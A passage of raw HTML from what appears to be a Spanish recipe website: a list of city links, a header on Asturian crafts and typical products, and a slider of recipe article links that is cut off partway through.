						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/arrecife/">Las-palmas - arrecife</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/torrejon-de-ardoz/">Madrid - torrejón-de-ardoz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/cangas-de-onis/">Asturias - cangas-de-onís</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/orihuela/">Alicante - orihuela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/alcorcon/">Madrid - alcorcón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alava/vitoria-gasteiz/">álava - vitoria-gasteiz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/marbella/">Málaga - marbella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/zaragoza/">Zaragoza - zaragoza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/valencia/">Valencia - valencia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/barcelona/">Barcelona - barcelona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/alcobendas/">Madrid - alcobendas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/badalona/">Barcelona - badalona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/lalin/">Pontevedra - lalín</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/aviles/">Asturias - avilés</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/palma-de-mallorca/">Illes-balears - palma-de-mallorca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/sesena/">Toledo - seseña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/val-de-san-vicente/">Cantabria - val-de-san-vicente</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/alicante/">Alicante - alicante</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/lloret-de-mar/">Girona - lloret-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/sevilla/">Sevilla - sevilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/sahagun/">León - sahagún</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/granada/">Granada - granada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/tarifa/">Cádiz - tarifa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/viveiro/">Lugo - viveiro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/san-javier/">Murcia - san-javier</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/tacoronte/">Santa-cruz-de-tenerife - tacoronte</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/grado/">Asturias - grado</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/santa-eulària-des-riu/">Illes-balears - santa-eulària-des-riu</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/alcala-de-henares/">Madrid - alcalá-de-henares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/gozon/">Asturias - gozón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/ronda/">Málaga - ronda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/llanes/">Asturias - llanes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/yaiza/">Las-palmas - yaiza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/langreo/">Asturias - langreo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/santa-ursula/">Santa-cruz-de-tenerife - santa-úrsula</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/vegadeo/">Asturias - vegadeo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/benidorm/">Alicante - benidorm</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/leganes/">Madrid - leganés</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/la-muela/">Zaragoza - la-muela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/mieres/">Asturias - mieres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/melilla/melilla/">Melilla - melilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/mogan/">Las-palmas - mogán</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/parres/">Asturias - parres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/el-molar/">Madrid - el-molar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/malaga/">Málaga - málaga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/alcoi/">Alicante - alcoi</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valladolid/valladolid/">Valladolid - valladolid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/tarragona/">Tarragona - tarragona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/corvera-de-asturias/">Asturias - corvera-de-asturias</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/valencia-de-don-juan/">León - valencia-de-don-juan</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/valdemoro/">Madrid - valdemoro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/villaviciosa-de-odon/">Madrid - villaviciosa-de-odón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/leon/">León - león</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/toledo/">Toledo - toledo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/san-fernando-de-henares/">Madrid - san-fernando-de-henares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/garrafe-de-torio/">León - garrafe-de-torío</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/granadilla-de-abona/">Santa-cruz-de-tenerife - granadilla-de-abona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/requena/">Valencia - requena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/vigo/">Pontevedra - vigo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/lepe/">Huelva - lepe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/alginet/">Valencia - alginet</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/pelayos-de-la-presa/">Madrid - pelayos-de-la-presa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/coslada/">Madrid - coslada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/estepona/">Málaga - estepona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/pilona/">Asturias - piloña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/deba/">Gipuzkoa - deba</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/getxo/">Bizkaia - getxo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/ribadesella/">Asturias - ribadesella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/tafalla/">Navarra - tafalla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/galdakao/">Bizkaia - galdakao</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/torrevieja/">Alicante - torrevieja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/burgos/">Burgos - burgos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/algete/">Madrid - algete</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/meco/">Madrid - meco</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/don-benito/">Badajoz - don-benito</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/sant-vicent-del-raspeig/">Alicante - sant-vicent-del-raspeig</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/parla/">Madrid - parla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/valdes/">Asturias - valdés</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/pamplona/">Navarra - pamplona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/jaen/">Jaén - jaén</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/a-coruna/">A-coruña - a-coruña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/getafe/">Madrid - getafe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/castello-de-la-plana/">Castellón - castelló-de-la-plana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/ferrol/">A-coruña - ferrol</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/quintanar-de-la-orden/">Toledo - quintanar-de-la-orden</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/palencia/palencia/">Palencia - palencia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/laviana/">Asturias - laviana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/seròs/">Lleida - seròs</a></li>
						                    
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Artesanía y productos tipicos de Asturias</h1>

    <p>Descubre artesania y productos tipicos de asturias, quesos, licores, trasgus y mucho más</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 2363 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="32" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/racion-de-garbanzos-cuantas-por-persona/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Racion de garbanzos: ¿cuántas por persona?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-bunuelos-de-bacalao-de-arguinano-prueba-esta-deliciosa-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de buñuelos de bacalao de arguiñano: ¡prueba esta deliciosa Receta!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bitransamin-aprende-como-funciona-y-para-que-sirve/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Bitransamin: aprende cómo funciona y para qué sirve.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/semillas-de-cyca-revoluta-propagacion-rapida-y-facil/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Semillas de cyca revoluta: propagación rápida y fácil</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/se-puede-congelar-el-tiramisu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://freezeit.co.uk/wp-content/uploads/2020/07/does-tiramisu-freeze-well-1024x768.jpg" alt="Se puede congelar el tiramisú" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Se puede congelar el tiramisú</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/marcas-de-protectores-estomacales-descubre-la-mejor-opcion-para-ti/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Marcas de protectores estomacales: descubre la mejor opción para ti.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2016/01/mousse-de-gofio-canario.html" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de Mousse de Gofio Canario</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-mojojoy/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/receta-mojojoy-1.jpg" alt="Receta Mojojoy" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Mojojoy</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/postres-frios-con-leche-evaporada-sin-horno/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Postres fríos con leche evaporada sin horno</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/caldillo-de-pintarroja/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Caldillo de pintarroja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/herbolarios-abiertos-lista-de-horarios-y-direcciones/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Herbolarios abiertos: lista de horarios y direcciones.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sorbete-de-limon-refresco-dulce-y-refrescante-con-leche-condensada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Sorbete de limon: refresco dulce y refrescante con leche condensada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tinga-de-pollo-con-chipotle/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg" alt="Tinga de pollo con chipotle" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tinga de pollo con chipotle</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-costilla-de-cerdo-al-horno-arguinano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de costilla de cerdo al horno arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-avena-contiene-gluten-pueden-comerlo-los-celiacos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿La avena contiene gluten? ¿Pueden comerlo los celíacos?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-de-mejillones-con-chorizo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/KY_EZja8t8Q/0.jpg" alt="Recetas de Mejillones con Chorizo " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas de Mejillones con Chorizo </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/623/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Costillas de ternera al rioja con patatas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cocochas-vs-carrilleras-de-bacalao-cual-es-la-diferencia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cocochas vs. carrilleras de bacalao</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pollo-al-appletiser/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/XqrMSxomlnk/0.jpg" alt="Pollo al appletiser" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pollo al appletiser</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-facil-pastel-de-salmon-ahumado-y-queso-philadelphia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta fácil: pastel de salmón ahumado y queso philadelphia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/443/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Carrilleras de cerdo al vino tinto y la mostaza</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/irlanda/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-irlanda-del-norte-6-recetas-paso-a-paso-3.jpg" alt="Comidas Típicas de Irlanda 【 ¡Descubre su Gastronomía! 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas Típicas de Irlanda 【 ¡Descubre su Gastronomía! 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/composor-10-que-es-y-para-que-sirve/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Composor 10: ¿qué es y para qué sirve?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/empanadillas-al-horno-deliciosas-recetas-de-karlos-arguinano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Empanadillas al horno: deliciosas recetas de karlos arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-bizcocho-avena-thermomix-delicioso-y-facil-de-hacer/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta bizcocho avena thermomix: delicioso y fácil de hacer</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tocino-de-cielo-arguinano-receta-facil-y-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tocino de cielo arguiñano: receta fácil y deliciosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-aceite-de-oregano-guia-paso-a-paso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo hacer aceite de orégano: guía paso a paso</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-bechamel-para-croquetas-con-maizena/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de bechamel para croquetas con maizena</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-crema-de-coliflor-de-la-abuela-disfruta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de crema de coliflor de la abuela: ¡disfruta!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-sucre-venezuela-13.jpg" alt="5 Comidas típicas de Venezuela ▷ +23 ESTADOS ◁" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Comidas típicas de Venezuela ▷ +23 ESTADOS ◁</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-fabada-asturiana-en-thermomix/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-fabada-asturiana-en-thermomix-paso-1.jpg" alt="Como hacer Fabada Asturiana en thermomix" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Fabada Asturiana en thermomix</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/457/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Judías verdes con jamón</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-masa-madre-sin-gluten-la-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo hacer masa madre sin gluten: la receta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="127" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/reposteria/huevos-quimbos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrecetariococinacom/huevos-quimbos-1.jpg" alt="Huevos quimbos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Huevos quimbos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="136" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cazuela-de-bagre/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-3.jpg" alt="Cazuela de Bagre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cazuela de Bagre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="156" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-cocido-madrileno-olla-express-disfruta-del-clasico/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta cocido madrileño olla express: ¡disfruta del clásico!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="158" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sidreria-carroceu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSwI4k1wcKfd32aofwcx1jySAGfQW9IoHhuW4jUk25uKorUsEks8LWmGukzneanqOnPxxqU-X5KbsllOM_586zE9F1eTx_zxmcubshhT33iMQzaV8XI3Gsd_rIL04bICNJy5Adg" alt="Sidreria Carroceu en Ribadesella" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sidreria Carroceu en Ribadesella</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/milanesa-de-lenguado-en-salsa-de-champinones/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Milanesa de lenguado en salsa de champiñones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-pastel-de-puerros-y-gambas-arzak-degusta-tu-delicia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de pastel de puerros y gambas arzak: ¡degusta tu delicia!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/916/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Ossobuco al vino tinto</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/501/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: PAELLA DE MARISCO</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/salsa-de-yema-de-huevo-receta-facil-y-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Salsa de yema de huevo: receta fácil y deliciosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-de-ensalada-mixta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/B5ZMtBbaEtc/0.jpg" alt="Recetas de Ensalada Mixta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas de Ensalada Mixta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/costillas-de-cerdo-con-patatas/380/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Costillas de cerdo con patatas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ceviche-de-pirarucu/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-amazonica-2.jpg" alt="Receta Ceviche de Pirarucú" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Ceviche de Pirarucú</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/solomillo-de-pavo-a-la-cerveza-degusta-esta-deliciosa-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Solomillo de pavo a la cerveza: ¡degusta esta deliciosa receta!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuscus-de-verduras-al-estilo-marroqui/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cuscús de verduras al estilo marroquí</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-chutney-de-guindillas-de-jamie-oliver/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/receta-chutney-de-guindillas-de-jamie-oliver-paso-1.jpg" alt="Receta Chutney de guindillas de Jamie Oliver" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Chutney de guindillas de Jamie Oliver</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/117/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Risotto a la Cubana con Huevos de Codorniz</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/728/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: SOPA DE POLLO CON HUEVO ESCALFADO</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/platos-tipicos-de-la-region-pacifica/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-1.jpg" alt="Platos Típicos de la Región Pacífica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Platos Típicos de la Región Pacífica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-gofres-para-la-gofrera-del-lidl/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/receta-gofres-para-la-gofrera-del-lidl-paso-1.jpg" alt="Receta Gofres para la gofrera del lidl" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Gofres para la gofrera del lidl</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-bolivar/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comida-tipica-del-estado-bolivar-venezuela-5-recetas-1.jpg" alt="Comida típica del estado Bolívar (Venezuela) 【 +5 Recetas 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comida típica del estado Bolívar (Venezuela) 【 +5 Recetas 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
